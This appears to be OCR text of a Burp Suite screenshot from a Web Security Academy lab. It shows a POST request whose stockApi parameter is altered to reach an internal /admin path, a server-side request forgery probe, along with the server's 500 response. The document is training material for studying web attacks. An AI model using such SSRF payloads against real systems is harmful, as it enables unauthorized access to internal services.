 Send Cancel < > Target: https://0ae8002603469eee836e1e5d00df00ab
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
3 Cookie: session=7U1xCD1IhqRF1dy5Ifo16xVa89xIaIKQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net/product?pr
oductId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=https://stock.weliketoshop.net:80/admin?productId=6%26storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5